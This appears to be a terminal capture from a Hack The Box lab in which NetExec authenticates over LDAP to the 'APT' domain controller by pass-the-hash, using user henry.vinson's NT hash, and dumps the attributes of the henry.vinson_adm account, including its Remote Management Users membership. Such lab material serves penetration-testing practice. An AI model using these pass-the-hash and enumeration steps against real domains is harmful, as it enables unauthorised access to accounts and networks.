 [Dec 18, 2024 - 04:49:23 (EST)] exegol-apt /workspace # nxc ldap dead:beef::b885:d62a:d679:573f -u 'henry.vinson' -H e53d87d42adaa3ca32bdb34a876cbffb --query "(sAMAccountName=henry.vinson_adm)" ""
SMB dead:beef::b885:d62a:d679:573f 445 APT [*] Windows Server 2016 Standard 14393 x64 (name:APT) (domain:htb.local) (signing:True) (SMBv1:True)
LDAP dead:beef::b885:d62a:d679:573f 389 APT [+] htb.local\henry.vinson:e53d87d42adaa3ca32bdb34a876cbffb
LDAP dead:beef::b885:d62a:d679:573f 389 APT [+] Response for object: CN=henry.vinson_adm,CN=Users,DC=htb,DC=local
LDAP dead:beef::b885:d62a:d679:573f 389 APT objectClass: top person organizationalPerson user
LDAP dead:beef::b885:d62a:d679:573f 389 APT cn: henry.vinson_adm
LDAP dead:beef::b885:d62a:d679:573f 389 APT distinguishedName: CN=henry.vinson_adm,CN=Users,DC=htb,DC=local
LDAP dead:beef::b885:d62a:d679:573f 389 APT instanceType: 4
LDAP dead:beef::b885:d62a:d679:573f 389 APT whenCreated: 20200924072305.0Z
LDAP dead:beef::b885:d62a:d679:573f 389 APT whenChanged: 20201022210713.0Z
LDAP dead:beef::b885:d62a:d679:573f 389 APT uSNCreated: 12793
LDAP dead:beef::b885:d62a:d679:573f 389 APT memberOf: CN=Remote Management Users,CN=Builtin,DC=htb,DC=local
LDAP dead:beef::b885:d62a:d679:573f 389 APT uSNChanged: 65837
LDAP dead:beef::b885:d62a:d679:573f 389 APT name: henry.vinson_adm
LDAP dead:beef::b885:d62a:d679:573f 389 APT objectGUID: 0xdeee3b02225a7a4981c36f618adeb807
LDAP dead:beef::b885:d62a:d679:573f 389 APT userAccountControl: 66048
LDAP dead:beef::b885:d62a:d679:573f 389 APT badPwdCount: 0
LDAP dead:beef::b885:d62a:d679:573f 389 APT codePage: 0
LDAP dead:beef::b885:d62a:d679:573f 389 APT countryCode: 0
LDAP dead:beef::b885:d62a:d679:573f 389 APT badPasswordTime: 0
LDAP dead:beef::b885:d62a:d679:573f 389 APT lastLogoff: 0
LDAP dead:beef::b885:d62a:d679:573f 389 APT lastLogon: 132479209112445555
LDAP dead:beef::b885:d62a:d679:573f 389 APT pwdLastSet: 132454057851903219
LDAP dead:beef::b885:d62a:d679:573f 389 APT primaryGroupID: 513
LDAP dead:beef::b885:d62a:d679:573f 389 APT objectSid: 0x010500000000000515000000ba0167b27383327de6274a0c52040000
LDAP dead:beef::b885:d62a:d679:573f 389 APT accountExpires: 9223372036854775807
LDAP dead:beef::b885:d62a:d679:573f 389 APT logonCount: 3
LDAP dead:beef::b885:d62a:d679:573f 389 APT sAMAccountName: henry.vinson_adm
LDAP dead:beef::b885:d62a:d679:573f 389 APT sAMAccountType: 805306368
LDAP dead:beef::b885:d62a:d679:573f 389 APT objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=htb,DC=local
LDAP dead:beef::b885:d62a:d679:573f 389 APT dSCorePropagationData: 20200924072305.0Z 16010101000000.0Z
LDAP dead:beef::b885:d62a:d679:573f 389 APT lastLogonTimestamp: 132478744332908716